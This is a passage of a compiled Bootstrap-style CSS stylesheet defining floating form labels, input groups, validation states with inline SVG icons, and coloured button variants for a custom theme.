    transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem); }
  .form-floating > .form-control:focus ~ label,
  .form-floating > .form-control:not(:placeholder-shown) ~ label,
  .form-floating > .form-select ~ label {
    opacity: 0.65;
    -webkit-transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
            transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem); }
  .form-floating > .form-control:-webkit-autofill ~ label {
    opacity: 0.65;
    -webkit-transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
            transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem); }

.input-group {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  width: 100%; }
  .input-group > .form-control,
  .input-group > .form-select {
    position: relative;
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
    width: 1%;
    min-width: 0; }
  .input-group > .form-control:focus,
  .input-group > .form-select:focus {
    z-index: 3; }
  .input-group .btn {
    position: relative;
    z-index: 2; }
    .input-group .btn:focus {
      z-index: 3; }

.input-group-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.7;
  color: #62759d;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 8px; }

.input-group-lg > .form-control,
.input-group-lg > .form-select,
.input-group-lg > .input-group-text,
.input-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  border-radius: 0.3rem; }

.input-group-sm > .form-control,
.input-group-sm > .form-select,
.input-group-sm > .input-group-text,
.input-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem; }

.input-group-lg > .form-select,
.input-group-sm > .form-select {
  padding-right: 3rem; }

.input-group:not(.has-validation) > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),
.input-group:not(.has-validation) > .dropdown-toggle:nth-last-child(n + 3) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.input-group.has-validation > :nth-last-child(n + 3):not(.dropdown-toggle):not(.dropdown-menu),
.input-group.has-validation > .dropdown-toggle:nth-last-child(n + 4) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.input-group > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
  margin-left: -1px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #51BB25; }

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  color: #000;
  background-color: rgba(81, 187, 37, 0.9);
  border-radius: 8px; }

.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #51BB25;
  padding-right: calc(1.7em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2351BB25' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.425em + 0.1875rem) center;
  background-size: calc(0.85em + 0.375rem) calc(0.85em + 0.375rem); }
  .was-validated .form-control:valid:focus, .form-control.is-valid:focus {
    border-color: #51BB25;
    -webkit-box-shadow: 0 0 0 0rem rgba(81, 187, 37, 0.25);
            box-shadow: 0 0 0 0rem rgba(81, 187, 37, 0.25); }

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: calc(1.7em + 0.75rem);
  background-position: top calc(0.425em + 0.1875rem) right calc(0.425em + 0.1875rem); }

.was-validated .form-select:valid, .form-select.is-valid {
  border-color: #51BB25; }
  .was-validated .form-select:valid:not([multiple]):not([size]), .was-validated .form-select:valid:not([multiple])[size="1"], .form-select.is-valid:not([multiple]):not([size]), .form-select.is-valid:not([multiple])[size="1"] {
    padding-right: 4.125rem;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2351BB25' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
    background-position: right 0.75rem center, center right 2.25rem;
    background-size: 16px 12px, calc(0.85em + 0.375rem) calc(0.85em + 0.375rem); }
  .was-validated .form-select:valid:focus, .form-select.is-valid:focus {
    border-color: #51BB25;
    -webkit-box-shadow: 0 0 0 0rem rgba(81, 187, 37, 0.25);
            box-shadow: 0 0 0 0rem rgba(81, 187, 37, 0.25); }

.was-validated .form-check-input:valid, .form-check-input.is-valid {
  border-color: #51BB25; }
  .was-validated .form-check-input:valid:checked, .form-check-input.is-valid:checked {
    background-color: #51BB25; }
  .was-validated .form-check-input:valid:focus, .form-check-input.is-valid:focus {
    -webkit-box-shadow: 0 0 0 0rem rgba(81, 187, 37, 0.25);
            box-shadow: 0 0 0 0rem rgba(81, 187, 37, 0.25); }
  .was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
    color: #51BB25; }

.form-check-inline .form-check-input ~ .valid-feedback {
  margin-left: .5em; }

.was-validated .input-group .form-control:valid, .input-group .form-control.is-valid, .was-validated
.input-group .form-select:valid,
.input-group .form-select.is-valid {
  z-index: 1; }
  .was-validated .input-group .form-control:valid:focus, .input-group .form-control.is-valid:focus, .was-validated
  .input-group .form-select:valid:focus,
  .input-group .form-select.is-valid:focus {
    z-index: 3; }

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #DC3545; }

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 8px; }

.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #DC3545;
  padding-right: calc(1.7em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23DC3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23DC3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.425em + 0.1875rem) center;
  background-size: calc(0.85em + 0.375rem) calc(0.85em + 0.375rem); }
  .was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
    border-color: #DC3545;
    -webkit-box-shadow: 0 0 0 0rem rgba(220, 53, 69, 0.25);
            box-shadow: 0 0 0 0rem rgba(220, 53, 69, 0.25); }

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: calc(1.7em + 0.75rem);
  background-position: top calc(0.425em + 0.1875rem) right calc(0.425em + 0.1875rem); }

.was-validated .form-select:invalid, .form-select.is-invalid {
  border-color: #DC3545; }
  .was-validated .form-select:invalid:not([multiple]):not([size]), .was-validated .form-select:invalid:not([multiple])[size="1"], .form-select.is-invalid:not([multiple]):not([size]), .form-select.is-invalid:not([multiple])[size="1"] {
    padding-right: 4.125rem;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23DC3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23DC3545' stroke='none'/%3e%3c/svg%3e");
    background-position: right 0.75rem center, center right 2.25rem;
    background-size: 16px 12px, calc(0.85em + 0.375rem) calc(0.85em + 0.375rem); }
  .was-validated .form-select:invalid:focus, .form-select.is-invalid:focus {
    border-color: #DC3545;
    -webkit-box-shadow: 0 0 0 0rem rgba(220, 53, 69, 0.25);
            box-shadow: 0 0 0 0rem rgba(220, 53, 69, 0.25); }

.was-validated .form-check-input:invalid, .form-check-input.is-invalid {
  border-color: #DC3545; }
  .was-validated .form-check-input:invalid:checked, .form-check-input.is-invalid:checked {
    background-color: #DC3545; }
  .was-validated .form-check-input:invalid:focus, .form-check-input.is-invalid:focus {
    -webkit-box-shadow: 0 0 0 0rem rgba(220, 53, 69, 0.25);
            box-shadow: 0 0 0 0rem rgba(220, 53, 69, 0.25); }
  .was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
    color: #DC3545; }

.form-check-inline .form-check-input ~ .invalid-feedback {
  margin-left: .5em; }

.was-validated .input-group .form-control:invalid, .input-group .form-control.is-invalid, .was-validated
.input-group .form-select:invalid,
.input-group .form-select.is-invalid {
  z-index: 2; }
  .was-validated .input-group .form-control:invalid:focus, .input-group .form-control.is-invalid:focus, .was-validated
  .input-group .form-select:invalid:focus,
  .input-group .form-select.is-invalid:focus {
    z-index: 3; }

.btn {
  display: inline-block;
  font-weight: 400;
  line-height: 1.7;
  color: #62759d;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  border-radius: 8px;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .btn {
      -webkit-transition: none;
      transition: none; } }
  .btn:hover {
    color: #62759d; }
  .btn-check:focus + .btn, .btn:focus {
    outline: 0;
    -webkit-box-shadow: 0 0 0 0rem rgba(0, 138, 255, 0.25);
            box-shadow: 0 0 0 0rem rgba(0, 138, 255, 0.25); }
  .btn:disabled, .btn.disabled,
  fieldset:disabled .btn {
    pointer-events: none;
    opacity: 0.65; }

.btn-primary {
  color: #000;
  background-color: #008AFF;
  border-color: #008AFF; }
  .btn-primary:hover {
    color: #000;
    background-color: #269cff;
    border-color: #1a96ff; }
  .btn-check:focus + .btn-primary, .btn-primary:focus {
    color: #000;
    background-color: #269cff;
    border-color: #1a96ff;
    -webkit-box-shadow: 0 0 0 0rem rgba(0, 117, 217, 0.5);
            box-shadow: 0 0 0 0rem rgba(0, 117, 217, 0.5); }
  .btn-check:checked + .btn-primary,
  .btn-check:active + .btn-primary, .btn-primary:active, .btn-primary.active,
  .show > .btn-primary.dropdown-toggle {
    color: #000;
    background-color: #33a1ff;
    border-color: #1a96ff; }
    .btn-check:checked + .btn-primary:focus,
    .btn-check:active + .btn-primary:focus, .btn-primary:active:focus, .btn-primary.active:focus,
    .show > .btn-primary.dropdown-toggle:focus {
      -webkit-box-shadow: 0 0 0 0rem rgba(0, 117, 217, 0.5);
              box-shadow: 0 0 0 0rem rgba(0, 117, 217, 0.5); }
  .btn-primary:disabled, .btn-primary.disabled {
    color: #000;
    background-color: #008AFF;
    border-color: #008AFF; }

.btn-secondary {
  color: #000;
  background-color: #f73164;
  border-color: #f73164; }
  .btn-secondary:hover {
    color: #000;
    background-color: #f8507b;
    border-color: #f84674; }
  .btn-check:focus + .btn-secondary, .btn-secondary:focus {
    color: #000;
    background-color: #f8507b;
    border-color: #f84674;
    -webkit-box-shadow: 0 0 0 0rem rgba(210, 42, 85, 0.5);
            box-shadow: 0 0 0 0rem rgba(210, 42, 85, 0.5); }
  .btn-check:checked + .btn-secondary,
  .btn-check:active + .btn-secondary, .btn-secondary:active, .btn-secondary.active,
  .show > .btn-secondary.dropdown-toggle {
    color: #000;
    background-color: #f95a83;
    border-color: #f84674; }
    .btn-check:checked + .btn-secondary:focus,
    .btn-check:active + .btn-secondary:focus, .btn-secondary:active:focus, .btn-secondary.active:focus,
    .show > .btn-secondary.dropdown-toggle:focus {
      -webkit-box-shadow: 0 0 0 0rem rgba(210, 42, 85, 0.5);
              box-shadow: 0 0 0 0rem rgba(210, 42, 85, 0.5); }
  .btn-secondary:disabled, .btn-secondary.disabled {
    color: #000;
    background-color: #f73164;
    border-color: #f73164; }

.btn-success {
  color: #000;
  background-color: #51BB25;
  border-color: #51BB25; }
  .btn-success:hover {
    color: #000;
    background-color: #6bc546;
    border-color: #62c23b; }
  .btn-check:focus + .btn-success, .btn-success:focus {
    color: #000;
    background-color: #6bc546;
    border-color: #62c23b;
    -webkit-box-shadow: 0 0 0 0rem rgba(69, 159, 31, 0.5);
            box-shadow: 0 0 0 0rem rgba(69, 159, 31, 0.5); }
  .btn-check:checked + .btn-success,
  .btn-check:active + .btn-success, .btn-success:active, .btn-success.active,
  .show > .btn-success.dropdown-toggle {
    color: #000;
    background-color: #74c951;
    border-color: #62c23b; }
    .btn-check:checked + .btn-success:focus,
    .btn-check:active + .btn-success:focus, .btn-success:active:focus, .btn-success.active:focus,
    .show > .btn-success.dropdown-toggle:focus {
      -webkit-box-shadow: 0 0 0 0rem rgba(69, 159, 31, 0.5);
              box-shadow: 0 0 0 0rem rgba(69, 159, 31, 0.5); }
  .btn-success:disabled, .btn-success.disabled {
    color: #000;
    background-color: #51BB25;
    border-color: #51BB25; }

.btn-info {
  color: #fff;
  background-color: #A927F9;
  border-color: #A927F9; }
  .btn-info:hover {
    color: #fff;
    background-color: #9021d4;
    border-color: #871fc7; }
  .btn-check:focus + .btn-info, .btn-info:focus {
    color: #fff;
    background-color: #9021d4;
    border-color: #871fc7;
    -webkit-box-shadow: 0 0 0 0rem rgba(182, 71, 250, 0.5);
            box-shadow: 0 0 0 0rem rgba(182, 71, 250, 0.5); }
  .btn-check:checked + .btn-info,
  .btn-check:active + .btn-info, .btn-info:active, .btn-info.active,
  .show > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #871fc7;
    border-color: #7f1dbb; }
    .btn-check:checked + .btn-info:focus,
    .btn-check:active + .btn-info:focus, .btn-info:active:focus, .btn-info.active:focus,
    .show > .btn-info.dropdown-toggle:focus {
      -webkit-box-shadow: 0 0 0 0rem rgba(182, 71, 250, 0.5);
              box-shadow: 0 0 0 0rem rgba(182, 71, 250, 0.5); }
  .btn-info:disabled, .btn-info.disabled {
    color: #fff;
    background-color: #A927F9;
    border-color: #A927F9; }

.btn-warning {
  color: #000;
  background-color: #F8D62B;
  border-color: #F8D62B; }
  .btn-warning:hover {
    color: #000;
    background-color: #f9dc4b;
    border-color: #f9da40; }
  .btn-check:focus + .btn-warning, .btn-warning:focus {
    color: #000;
    background-color: #f9dc4b;
    border-color: #f9da40;
    -webkit-box-shadow: 0 0 0 0rem rgba(211, 182, 37, 0.5);
            box-shadow: 0 0 0 0rem rgba(211, 182, 37, 0.5); }
  .btn-check:checked + .btn-warning,
  .btn-check:active + .btn-warning, .btn-warning:active, .btn-warning.active,
  .show > .btn-warning.dropdown-toggle {
    color: #000;
    background-color: #f9de55;
    border-color: #f9da40; }
    .btn-check:checked + .btn-warning:focus,
    .btn-check:active + .btn-warning:focus, .btn-warning:active:focus, .btn-warning.active:focus,
    .show > .btn-warning.dropdown-toggle:focus {
      -webkit-box-shadow: 0 0 0 0rem rgba(211, 182, 37, 0.5);
              box-shadow: 0 0 0 0rem rgba(211, 182, 37, 0.5); }
  .btn-warning:disabled, .btn-warning.disabled {
    color: #000;
    background-color: #F8D62B;
    border-color: #F8D62B; }

.btn-danger {
  color: #fff;
  background-color: #DC3545;
  border-color: #DC3545; }
  .btn-danger:hover {
    color: #fff;
    background-color: #bb2d3b;
    border-color: #b02a37; }
  .btn-check:focus + .btn-danger, .btn-danger:focus {
    color: #fff;
    background-color: #bb2d3b;
    border-color: #b02a37;
    -webkit-box-shadow: 0 0 0 0rem rgba(225, 83, 97, 0.5);
            box-shadow: 0 0 0 0rem rgba(225, 83, 97, 0.5); }
  .btn-check:checked + .btn-danger,
  .btn-check:active + .btn-danger, .btn-danger:active, .btn-danger.active,
  .show > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #b02a37;
    border-color: #a52834; }
    .btn-check:checked + .btn-danger:focus,
    .btn-check:active + .btn-danger:focus, .btn-danger:active:focus, .btn-danger.active:focus,
    .show > .btn-danger.dropdown-toggle:focus {
      -webkit-box-shadow: 0 0 0 0rem rgba(225, 83, 97, 0.5);
              box-shadow: 0 0 0 0rem rgba(225, 83, 97, 0.5); }
  .btn-danger:disabled, .btn-danger.disabled {
    color: #fff;
    background-color: #DC3545;
    border-color: #DC3545; }

.btn-light {
  color: #000;
  background-color: #fafbfe;
  border-color: #fafbfe; }
  .btn-light:hover {
    color: #000;
    background-color: #fbfcfe;
    border-color: #fbfbfe; }
  .btn-check:focus + .btn-light, .btn-light:focus {
    color: #000;
    background-color: #fbfcfe;
    border-color: #fbfbfe;
    -webkit-box-shadow: 0 0 0 0rem rgba(213, 213, 216, 0.5);
            box-shadow: 0 0 0 0rem rgba(213, 213, 216, 0.5); }
  .btn-check:checked + .btn-light,
  .btn-check:active + .btn-light, .btn-light:active, .btn-light.active,
  .show > .btn-light.dropdown-toggle {
    color: #000;
    background-color: #fbfcfe;
    border-color: #fbfbfe; }
    .btn-check:checked + .btn-light:focus,
    .btn-check:active + .btn-light:focus, .btn-light:active:focus, .btn-light.active:focus,
    .show > .btn-light.dropdown-toggle:focus {
      -webkit-box-shadow: 0 0 0 0rem rgba(213, 213, 216, 0.5);
              box-shadow: 0 0 0 0rem rgba(213, 213, 216, 0.5); }
  .btn-light:disabled, .btn-light.disabled {
    color: #000;
    background-color: #fafbfe;
    border-color: #fafbfe; }

.btn-dark {
  color: #fff;
  background-color: #0E0B2B;
  border-color: #0E0B2B; }
  .btn-dark:hover {
    color: #fff;
    background-color: #0c0925;
    border-color: #0b0922; }
  .btn-check:focus + .btn-dark, .btn-dark:focus {
    color: #fff;
    background-color: #0c0925;
    border-color: #0b0922;
    -webkit-box-shadow: 0 0 0 0rem rgba(50, 48, 75, 0.5);
            box-shadow: 0 0 0 0rem rgba(50, 48, 75, 0.5); }
  .btn-check:checked + .btn-dark,
  .btn-check:active + .btn-dark, .btn-dark:active, .btn-dark.active,
  .show > .btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #0b0922;
    border-color: #0b0820; }
    .btn-check:checked + .btn-dark:focus,
    .btn-check:active + .btn-dark:focus, .btn-dark:active:focus, .btn-dark.active:focus,
    .show > .btn-dark.dropdown-toggle:focus {
      -webkit-box-shadow: 0 0 0 0rem rgba(50, 48, 75, 0.5);
              box-shadow: 0 0 0 0rem rgba(50, 48, 75, 0.5); }
  .btn-dark:disabled, .btn-dark.disabled {
    color: #fff;
    background-color: #0E0B2B;
    border-color: #0E0B2B; }

.btn-outline-primary {
  color: #008AFF;
  border-color: #008AFF; }
  .btn-outline-primary:hover {
    color: #000;
    background-color: #008AFF;
    border-color: #008AFF; }
  .btn-check:focus + .btn-outline-primary, .btn-outline-primary:focus {
    -webkit-box-shadow: 0 0 0 0rem rgba(0, 138, 255, 0.5);
            box-shadow: 0 0 0 0rem rgba(0, 138, 255, 0.5); }
  .btn-check:checked + .btn-outline-primary,
  .btn-check:active + .btn-outline-primary, .btn-outline-primary:active, .btn-outline-primary.active, .btn-outline-primary.dropdown-toggle.show {
    color: #000;
    background-color: #008AFF;
    border-color: #008AFF; }
    .btn-check:checked + .btn-outline-primary:focus,
    .btn-check:active + .btn-outline-primary:focus, .btn-outline-primary:active:focus, .btn-outline-primary.active:focus, .btn-outline-primary.dropdown-toggle.show:focus {
      -webkit-box-shadow: 0 0 0 0rem rgba(0, 138, 255, 0.5);
              box-shadow: 0 0 0 0rem rgba(0, 138, 255, 0.5); }
  .btn-outline-primary:disabled, .btn-outline-primary.disabled {
    color: #008AFF;
    background-color: transparent; }

.btn-outline-secondary {
  color: #f73164;
  border-color: #f73164; }
  .btn-outline-secondary:hover {
    color: #000;
    background-color: #f73164;
    border-color: #f73164; }
  .btn-check:focus + .btn-outline-secondary, .btn-outline-secondary:focus {
    -webkit-box-shadow: 0 0 0 0rem rgba(247, 49, 100, 0.5);
            box-shadow: 0 0 0 0rem rgba(247, 49, 100, 0.5); }
  .btn-check:checked + .btn-outline-secondary,
  .btn-check:active + .btn-outline-secondary, .btn-outline-secondary:active, .btn-outline-secondary.active, .btn-outline-secondary.dropdown-toggle.show {
    color: #000;
    background-color: #f73164;
    border-color: #f73164; }
    .btn-check:checked + .btn-outline-secondary:focus,
    .btn-check:active + .btn-outline-secondary:focus, .btn-outline-secondary:active:focus, .btn-outline-secondary.active:focus, .btn-outline-secondary.dropdown-toggle.show:focus {
      -webkit-box-shadow: 0 0 0 0rem rgba(247, 49, 100, 0.5);
              box-shadow: 0 0 0 0rem rgba(247, 49, 100, 0.5); }
  .btn-outline-secondary:disabled, .btn-outline-secondary.disabled {
    color: #f73164;
    background-color: transparent; }

.btn-outline-success {
  color: #51BB25;
  border-color: #51BB25; }
  .btn-outline-success:hover {
    color: #000;
    background-color: #51BB25;
    border-color: #51BB25; }
  .btn-check:focus + .btn-outline-success, .btn-outline-success:focus {
    -webkit-box-shadow: 0 0 0 0rem rgba(81, 187, 37, 0.5);
            box-shadow: 0 0 0 0rem rgba(81, 187, 37, 0.5); }
  .btn-check:checked + .btn-outline-success,
  .btn-check:active + .btn-outline-success, .btn-outline-success:active, .btn-outline-success.active, .btn-outline-success.dropdown-toggle.show {
    color: #000;
    background-color: #51BB25;
    border-color: #51BB25; }
    .btn-check:checked + .btn-outline-success:focus,
    .btn-check:active + .btn-outline-success:focus, .btn-outline-success:active:focus, .btn-outline-success.active:focus, .btn-outline-success.dropdown-toggle.show:focus {
      -webkit-box-shadow: 0 0 0 0rem rgba(81, 187, 37, 0.5);
              box-shadow: 0 0 0 0rem rgba(81, 187, 37, 0.5); }
  .btn-outline-success:disabled, .btn-outline-success.disabled {
    color: #51BB25;
    background-color: transparent; }

.btn-outline-info {
  color: #A927F9;
  border-color: #A927F9; }
  .btn-outline-info:hover {
    color: #fff;
    background-color: #A927F9;
    border-color: #A927F9; }
  .btn-check:focus + .btn-outline-info, .btn-outline-info:focus {
    -webkit-box-shadow: 0 0 0 0rem rgba(169, 39, 249, 0.5);
            box-shadow: 0 0 0 0rem rgba(169, 39, 249, 0.5); }
  .btn-check:checked + .btn-outline-info,
  .btn-check:active + .btn-outline-info, .btn-outline-info:active, .btn-outline-info.active, .btn-outline-info.dropdown-toggle.show {
    color: #fff;
    background-color: #A927F9;
    border-color: #A927F9; }
    .btn-check:checked + .btn-outline-info:focus,
    .btn-check:active + .btn-outline-info:focus, .btn-outline-info:active:focus, .btn-outline-info.active:focus, .btn-outline-info.dropdown-toggle.show:focus {
      -webkit-box-shadow: 0 0 0 0rem rgba(169, 39, 249, 0.5);
              box-shadow: 0 0 0 0rem rgba(169, 39, 249, 0.5); }
  .btn-outline-info:disabled, .btn-outline-info.disabled {
    color: #A927F9;
    background-color: transparent; }

.btn-outline-warning {
  color: #F8D62B;
  border-color: #F8D62B; }
  .btn-outline-warning:hover {
    color: #000;
    background-color: #F8D62B;
    border-color: #F8D62B; }
  .btn-check:focus + .btn-outline-warning, .btn-outline-warning:focus {
    -webkit-box-shadow: 0 0 0 0rem rgba(248, 214, 43, 0.5);
            box-shadow: 0 0 0 0rem rgba(248, 214, 43, 0.5); }
  .btn-check:checked + .btn-outline-warning,
  .btn-check:active + .btn-outline-warning, .btn-outline-warning:active, .btn-outline-warning.active, .btn-outline-warning.dropdown-toggle.show {
    color: #000;
    background-color: #F8D62B;
    border-color: #F8D62B; }
    .btn-check:checked + .btn-outline-warning:focus,
    .btn-check:active + .btn-outline-warning:focus, .btn-outline-warning:active:focus, .btn-outline-warning.active:focus, .btn-outline-warning.dropdown-toggle.show:focus {
      -webkit-box-shadow: 0 0 0 0rem rgba(248, 214, 43, 0.5);
              box-shadow: 0 0 0 0rem rgba(248, 214, 43, 0.5); }
  .btn-outline-warning:disabled, .btn-outline-warning.disabled {
    color: #F8D62B;
    background-color: transparent; }

.btn-outline-danger {
  color: #DC3545;
  border-color: #DC3545; }
  .btn-outline-danger:hover {
    color: #fff;
    background-color: #DC3545;
    border-color: #DC3545; }
  .btn-check:focus + .btn-outline-danger, .btn-outline-danger:focus {
    -webkit-box-shadow: 0 0 0 0rem rgba(220, 53, 69, 0.5);
            box-shadow: 0 0 0 0rem rgba(220, 53, 69, 0.5); }
  .btn-check:checked + .btn-outline-danger,
  .btn-check:active + .btn-outline-danger, .btn-outline-danger:active, .btn-outline-danger.active, .btn-outline-danger.dropdown-toggle.show {
    color: #fff;
    background-color: #DC3545;
    border-color: #DC3545; }
    .btn-check:checked + .btn-outline-danger:focus,
    .btn-check:active + .btn-outline-danger:focus, .btn-outline-danger:active:focus, .btn-outline-danger.active:focus, .btn-outline-danger.dropdown-toggle.show:focus {
      -webkit-box-shadow: 0 0 0 0rem rgba(220, 53, 69, 0.5);
              box-shadow: 0 0 0 0rem rgba(220, 53, 69, 0.5); }
  .btn-outline-danger:disabled, .btn-outline-danger.disabled {
    color: #DC3545;
    background-color: transparent; }

.btn-outline-light {
  color: #fafbfe;
  border-color: #fafbfe; }
  .btn-outline-light:hover {
    color: #000;
    background-color: #fafbfe;
    border-color: #fafbfe; }
  .btn-check:focus + .btn-outline-light, .btn-outline-light:focus {
    -webkit-box-shadow: 0 0 0 0rem rgba(250, 251, 254, 0.5);
            box-shadow: 0 0 0 0rem rgba(250, 251, 254, 0.5); }
  .btn-check:checked + .btn-outline-light,
  .btn-check:active + .btn-outline-light, .btn-outline-light:active, .btn-outline-light.active, .btn-outline-light.dropdown-toggle.show {
    color: #000;
    background-color: #fafbfe;
    border-color: #fafbfe; }
    .btn-check:checked + .btn-outline-light:focus,
    .btn-check:active + .btn-outline-light:focus, .btn-outline-light:active:focus, .btn-outline-light.active:focus, .btn-outline-light.dropdown-toggle.show:focus {
      -webkit-box-shadow: 0 0 0 0rem rgba(250, 251, 254, 0.5);
              box-shadow: 0 0 0 0rem rgba(250, 251, 254, 0.5); }
  .btn-outline-light:disabled, .btn-outline-light.disabled {
    color: #fafbfe;
    background-color: transparent; }

.btn-outline-dark {
  color: #0E0B2B;
  border-color: #0E0B2B; }
  .btn-outline-dark:hover {
    color: #fff;
    background-color: #0E0B2B;
    border-color: #0E0B2B; }
  .btn-check:focus + .btn-outline-dark, .btn-outline-dark:focus {
    -webkit-box-shadow: 0 0 0 0rem rgba(14, 11, 43, 0.5);
            box-shadow: 0 0 0 0rem rgba(14, 11, 43, 0.5); }
  .btn-check:checked + .btn-outline-dark,
  .btn-check:active + .btn-outline-dark, .btn-outline-dark:active, .btn-outline-dark.active, .btn-outline-dark.dropdown-toggle.show {
    color: #fff;
    background-color: #0E0B2B;
    border-color: #0E0B2B; }
    .btn-check:checked + .btn-outline-dark:focus,
    .btn-check:active + .btn-outline-dark:focus, .btn-outline-dark:active:focus, .btn-outline-dark.active:focus, .btn-outline-dark.dropdown-toggle.show:focus {
      -webkit-box-shadow: 0 0 0 0rem rgba(14, 11, 43, 0.5);
              box-shadow: 0 0 0 0rem rgba(14, 11, 43, 0.5); }
  .btn-outline-dark:disabled, .btn-outline-dark.disabled {
    color: #0E0B2B;
    background-color: transparent; }

.btn-link {
  font-weight: 400;
  color: #008AFF;
  text-decoration: underline; }
  .btn-link:hover {
    color: #006ecc; }
  .btn-link:disabled, .btn-link.disabled {
    color: #6c757d; }

.btn-lg, .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  border-radius: 0.3rem; }

.btn-sm, .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem; }

.fade {
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear; }
  @media (prefers-reduced-motion: reduce) {
    .fade {
      -webkit-transition: none;
